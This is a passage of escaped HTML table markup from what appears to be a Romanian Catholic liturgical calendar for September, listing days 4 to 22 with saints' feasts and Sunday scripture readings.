border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: 